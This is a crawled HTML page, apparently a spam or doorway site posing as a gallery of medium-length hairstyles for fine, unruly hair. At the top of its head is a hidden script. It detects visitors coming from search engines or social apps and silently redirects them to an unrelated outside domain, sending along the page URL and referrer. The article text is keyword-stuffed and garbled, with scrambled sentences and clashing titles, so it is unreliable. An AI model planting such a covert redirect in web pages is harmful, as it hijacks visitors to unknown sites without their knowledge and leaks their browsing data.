

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://buschange21.gitlab.io/hairstyles-medium-length-fine-unruly-hair.html
body_size: 32740
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>16+ Breathtaking Hairstyles Medium Length Fine Unruly Hair </title>
  <meta name="description" content="16+ Breathtaking  Length Hairstyles Medium Unruly Hair Fine Medium-length And Long Cuts Are Best For Dry Frizzy Hair."/>
  <meta name="keyword" content="16+ Breathtaking Fine Length Hairstyles Hair Unruly Medium  Stay Away From Texturizing Thinning Or Razor Cutting Because All Of These Are The Culprits Behind Fuzz For Your Hair Type."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FDF5E6}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#B22222!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#B22222;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>11+ Exemplary Hairstyles Medium Length Fine Unruly Hair</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "buschange21"
  },
  "headline": "Hairstyles Medium Length Fine Unruly Hair",
  "datePublished": "2021-11-01",
  "image": "https://i.pinimg.com/736x/bc/df/a4/bcdfa470fdf43b079f8b2be8ff689a9e--hairstyles-medium-lengths-bang-hairstyles.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Buschange21",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=hairstyles+medium+length+fine+unruly+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Buschange21" class="navbar-brand mb-1">Buschange21</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>11+ Exemplary Hairstyles Medium Length Fine Unruly Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">50 Best Hairstyles For Thin Hair Over 50 Stylish Older Women Photos Thin Fine Hair Thick Hair Styles. The side fishtail braid is among the most superb hairstyles for frizzy hair because it works best on women with long high porosity hair that often gets frizzy. Cool short hairstyles for women over 60. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/6-feed-in-braids-hairstyles.html">6 feed in braids hairstyles</a>
											<a class="badge badge-danger" href="/black-men-hairstyles-1950s.html">black men hairstyles 1950s</a>
											<a class="badge badge-dark" href="/chinese-hair-cutting-videos.html">chinese hair cutting videos</a>
											<a class="badge badge-info" href="/cut-hairstyles-for-graduation-for-5th-grades-grils.html">cut hairstyles for graduation for 5th grades grils</a>
											<a class="badge badge-danger" href="/black-hairstyles-boy-high-fade.html">black hairstyles boy high fade</a>
											<a class="badge badge-primary" href="/curly-hairstyles-for-long-hair-tutorials.html">curly hairstyles for long hair tutorials</a>
											<a class="badge badge-secondary" href="/bella-swan-wedding-hairstyle-tutorial.html">bella swan wedding hairstyle tutorial</a>
											<a class="badge badge-info" href="/beauty-hairstyles-for-woman.html">beauty hairstyles for woman</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2b/55/a5/2b55a58cdae4a483263b68978d9af22d.jpg" data-lightbox="roadtrip" data-title="Latest Curly Hairstyles Fine Curly Hair Curly Hair Styles Medium Length Curly Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2b/55/a5/2b55a58cdae4a483263b68978d9af22d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQIggfZtaAW17aPFijnMIohX_eFujjwil9c60eyba2ntw2eJ7_-Rq8ELVCQse8F4mE1GFs';" alt="Latest Curly Hairstyles Fine Curly Hair Curly Hair Styles Medium Length Curly Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Latest Curly Hairstyles Fine Hair Styles Medium Length </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/32/a2/fb/32a2fb0cd82b58a68707ca339e53a0fb.jpg" data-lightbox="roadtrip" data-title="30 Best Haircuts For Thin Hair To Appear Thicker Haircuts For Fine Hair Medium Length Hair Styles Perfect Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/32/a2/fb/32a2fb0cd82b58a68707ca339e53a0fb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSba8BXt8bt94boa73xjvqJDbFi5YAMkTqo_iXwq5BRKzVU6h2sdOLIYxaTZy5JkY6_f3o';" alt="30 Best Haircuts For Thin Hair To Appear Thicker Haircuts For Fine Hair Medium Length Hair Styles Perfect Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>30 Best Haircuts For Thin Hair To Appear Thicker Fine Medium Length Styles Perfect </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/bc/df/a4/bcdfa470fdf43b079f8b2be8ff689a9e--hairstyles-medium-lengths-bang-hairstyles.jpg" data-lightbox="roadtrip" data-title="Very Cute Medium Length Hair Styles Medium Curly Hair Styles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/bc/df/a4/bcdfa470fdf43b079f8b2be8ff689a9e--hairstyles-medium-lengths-bang-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTfB-zCNzwLhff2WD8KZKOGpvMS2hZ9DpJFjZ-0w6A_AqNYJqNM5Ez8bw3-Qke8eNjwFpk';" alt="Very Cute Medium Length Hair Styles Medium Curly Hair Styles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Very Cute Medium Length Hair Styles Curly </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/37/87/69/37876963ac833936520ae63d9e99b8a0.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Fine Thin Hair That Look Fabulous With Images Fine Curly Hair Short Wavy Hair Thin Wavy Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/37/87/69/37876963ac833936520ae63d9e99b8a0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSRxpK2xn1NrFp9sRLuALV5R6ExMbwktgRS5mWqbB0dO0dFTWX8M0632qY8hnnlaB-496c';" alt="Hairstyles For Fine Thin Hair That Look Fabulous With Images Fine Curly Hair Short Wavy Hair Thin Wavy Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hairstyles For Fine Thin Hair That Look Fabulous With Images Curly Short Wavy </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/64/57/ac/6457acd939e4ca29aac1d398af5f5a9f.jpg" data-lightbox="roadtrip" data-title="Fine Wavy Hair Fine Curly Hair Hair Styles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/64/57/ac/6457acd939e4ca29aac1d398af5f5a9f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQIqQUXf3QB3pJHKHDqLmF2sh56xN93yIDci2iDSOw0yMuWuAQcjefLsMRX8lwFZwa2d8k';" alt="Fine Wavy Hair Fine Curly Hair Hair Styles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Fine Wavy Hair Curly Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f8/d4/97/f8d4970cdc3ecc614554cf8ad7e24808.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Thin Curly Hair Medium Hair Styles Thin Fine Hair Hairstyles For Thin Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f8/d4/97/f8d4970cdc3ecc614554cf8ad7e24808.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTjeXDZjOVVZ_M8f4tNUv6yubp5VtpveSuad_QDYy7RV3AIKtT9vpjeGoJC1-rVrRH3gPM';" alt="Hairstyles For Thin Curly Hair Medium Hair Styles Thin Fine Hair Hairstyles For Thin Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Hairstyles For Thin Curly Hair Medium Styles Fine </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/76/bd/55/76bd55b2d809ed1f6715590512d9aa9e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTjeXDZjOVVZ_M8f4tNUv6yubp5VtpveSuad_QDYy7RV3AIKtT9vpjeGoJC1-rVrRH3gPM';" alt="Hairstyles For Thin Curly Hair Medium Hair Styles Thin Fine Hair Hairstyles For Thin Hair">
										<div class="card-body">
						<h3 class="h5"><b>At the crown it looks shorter and then comes the lengthening with well-milled and torn ends.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Hairstyles medium length fine unruly hair</strong>. 
																									As a rule medium length hairstyles cover the cuts from below-the-chin level and up to the shoulders.
																	These are praised by many ladies for their versatility and easy maintenance since the length is appropriate for both wearing the hair loose and creating various updos.
																	50 Chic Short Bob Haircuts and Hairstyles for Women.
															</p>
													<p class="p-2" align="justify">
																									No matter your age a straight medium length hairstyle looks great with fine hair.
																	11 Cutest Short Curly Bobs for Curly Hair Girls.
																	Anne Hathaway at the 2008 Women in Hollywood Tribute.
															</p>
													<p class="p-2" align="justify">
																									Long Hairstyles For Over 40 And Overweight 2021.
																	Hairstyle In Short Hair.
																	Jul 21 2021.
															</p>
													<p class="p-2" align="justify">
																									Hetkoznapi Frizurak Es Hajformak 50 60 Ev Feletti Holgyeknek Amelyek Megfiatal Short Curly.
																	Low maintenance hairstyles for fine curly hair.
																	Side swept bangs are really cool and if you have.
															</p>
													<p class="p-2" align="justify">
																									Bobs pixies wedge cuts and short shags are the best hairstyles for fine hair.
																	Its a fairly easy cut with hair thats the same length all around.
																	This mid-length blunt cut showcase thick hair a razor-sharp trim and softer fuller bangs up top.
															</p>
													<p class="p-2" align="justify">
																									Many women prefer levelled haircut with bangs if they have a broad forehead.
																	Body Perms For Fine Hair Over 50 Charlize Theron Measurements Height Weight Bra Size Age Medium Hair Styles Wavy Hairstyles Medium Short Wavy Hair.
																	A well-cut bob hairstyle could make the thinnest finest curly hair appear lusher and thicker in add-on to the most unruly thickest curly hair.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ee/b7/4a/eeb74a71bcd063a1eec5fb93d724dd45.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Nails">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ee/b7/4a/eeb74a71bcd063a1eec5fb93d724dd45.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSFRbqx-dn8c9MyDpz0INBH5ITFNt06FnetnMpyY-xnzBTaHs6ekWPDzh9yzU6Wil04Hfg';" alt="Pin On Hair Nails">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair Nails </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/0d/22/b2/0d22b28958bcf5186c4498e9b9439296--hairstyles-for-medium-length-trendy-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/0d/22/b2/0d22b28958bcf5186c4498e9b9439296--hairstyles-for-medium-length-trendy-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRJ1JsyRiElpanVj3a2JUcNQ_hByBW55cxS5up7EDsv5y2-UOVfAiYQuJQyHHz5Zq3k7nY';" alt="Pin On Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/31/e2/70/31e2703cfc1de4283cf203102e93f128--google-search-my-style.jpg" data-lightbox="roadtrip" data-title="35 Awesome Short Hairstyles For Fine Hair Short Curly Hairstyles For Women Medium Curly Hair Styles Fine Curly Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/31/e2/70/31e2703cfc1de4283cf203102e93f128--google-search-my-style.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTOXHpgLAhRaah9KiLzAvvRx4cqfORTPkVY8Xu3OXwyFhcpLGpAP7GGgBEOK1oJhQQTV9Y';" alt="35 Awesome Short Hairstyles For Fine Hair Short Curly Hairstyles For Women Medium Curly Hair Styles Fine Curly Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>35 Awesome Short Hairstyles For Fine Hair Curly Women Medium Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/76/bd/55/76bd55b2d809ed1f6715590512d9aa9e.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Styles I Like">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/76/bd/55/76bd55b2d809ed1f6715590512d9aa9e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR739iBcrJCmE5rg0WkH4Jh3PFLDPyejqFxaOJeDyje-qjiYp-M94DixAIlD0ckvdtPuvU';" alt="Pin On Hair Styles I Like">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair Styles I Like </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d3/4b/86/d34b86c3ffe4b07eedb26ea727994bb8.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Tips Ideas">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d3/4b/86/d34b86c3ffe4b07eedb26ea727994bb8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTx5RYQzPuG7-XJEDdeu2e6J_qBs0gJTAhxD-OEqyiUIAnXAf7U9oihizNFMco5Y0dvsjw';" alt="Pin On Hair Tips Ideas">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair Tips Ideas </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/fe/20/2f/fe202f4de919319743ae1940cf299fed.jpg" data-lightbox="roadtrip" data-title="Wavy Hairstyles Medium Long Wavy Hair Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/fe/20/2f/fe202f4de919319743ae1940cf299fed.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRqS1pAVw9iJh0Gqp0m8hlTAkiExmb71ydWBOPJhia6bQ4oZB7N7e_7Hn6bmMDXD8wfzcA';" alt="Wavy Hairstyles Medium Long Wavy Hair Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Wavy Hairstyles Medium Long Hair Curly Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/cf/5e/be/cf5ebe6d6f0e2b1f9512c8772d1ba109.jpg" data-lightbox="roadtrip" data-title="Casual Medium Hairstyles Medium Hair Styles Shoulder Length Wavy Hair Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/cf/5e/be/cf5ebe6d6f0e2b1f9512c8772d1ba109.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQlWiVSV2fS_ALq1iORllzR6LBJC2gyjevDeNoGSivxZcwx4xFO8Pi1L5z_tWYUxFtv1r4';" alt="Casual Medium Hairstyles Medium Hair Styles Shoulder Length Wavy Hair Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Casual Medium Hairstyles Hair Styles Shoulder Length Wavy </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/14/ee/6e/14ee6ec24f474c6e92987d666e212c95.jpg" data-lightbox="roadtrip" data-title="20 Chicest Hairstyles For Thin Curly Hair The Right Hairstyles Thin Curly Hair Fine Curly Hair Short Curly Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/14/ee/6e/14ee6ec24f474c6e92987d666e212c95.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQuRcQAKpMwGw8BCJMKb-neYJgK1FJSMOtIWdj_7ZJPuZqkb8QcuIgt9-YYAf3ZqMS1Gcw';" alt="20 Chicest Hairstyles For Thin Curly Hair The Right Hairstyles Thin Curly Hair Fine Curly Hair Short Curly Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>20 Chicest Hairstyles For Thin Curly Hair The Right Fine Short Haircuts </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/56/4c/70/564c70d89e7ab70df56d5105da2e46f7--thin-wavy-hair-cuts-curly-hairstyles.jpg" data-lightbox="roadtrip" data-title="Short Haircuts For Thin Wavy Hair Hairstyle Picture Magz Hair Styles Hair Lengths Short Wavy Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/56/4c/70/564c70d89e7ab70df56d5105da2e46f7--thin-wavy-hair-cuts-curly-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRHhmP1KfL9sk2KHprvPokzP07GopbqSvrDXfG3p8MnD7_oX4vGcYGeAFZ3c_bCZYivMgY';" alt="Short Haircuts For Thin Wavy Hair Hairstyle Picture Magz Hair Styles Hair Lengths Short Wavy Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Short Haircuts For Thin Wavy Hair Hairstyle Picture Magz Styles Lengths </h1></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://controltravel28.vercel.app" title="Controltravel28">
         <img alt="Controltravel28" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://riskmood4.herokuapp.com" title="Riskmood4">
         <img alt="Riskmood4" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/medium-length-celebrity-hairstyles-2018.html">Medium Length Celebrity Hairstyles 2018</a></li>
													<li class="list-group-item"><a href="/hairstyles-the-bob-with-bangs.html">Hairstyles The Bob With Bangs</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-girls-with-short-hairt.html">Hairstyles For Girls With Short Hairt</a></li>
													<li class="list-group-item"><a href="/medium-length-classy-mens-hairstyles-2018.html">Medium Length Classy Mens Hairstyles 2018</a></li>
													<li class="list-group-item"><a href="/feather-hair-cut-price-in-naturals.html">Feather Hair Cut Price In Naturals</a></li>
													<li class="list-group-item"><a href="/island-braids-hairstyle.html">Island Braids Hairstyle</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-long-curly-hair-without-tons-of-products.html">Hairstyles For Long Curly Hair Without Tons Of Products</a></li>
													<li class="list-group-item"><a href="/korean-short-curly-hairstyle-2014.html">Korean Short Curly Hairstyle 2014</a></li>
													<li class="list-group-item"><a href="/easy-diy-wet-hairstyles.html">Easy Diy Wet Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-asian-men-receding-hairline.html">Hairstyles Asian Men Receding Hairline</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-missy-sue.html">Easy Hairstyles Missy Sue</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-growing-out-buzz-cut.html">Hairstyles For Growing Out Buzz Cut</a></li>
													<li class="list-group-item"><a href="/easy-medium-length-hairstyles-2018.html">Easy Medium Length Hairstyles 2018</a></li>
													<li class="list-group-item"><a href="/low-maintenance-pixie-cuts-for-thick-hair.html">Low Maintenance Pixie Cuts For Thick Hair</a></li>
													<li class="list-group-item"><a href="/low-manipulation-styles-for-fine-natural-hair.html">Low Manipulation Styles For Fine Natural Hair</a></li>
													<li class="list-group-item"><a href="/haircuts-for-wide-faces.html">Haircuts For Wide Faces</a></li>
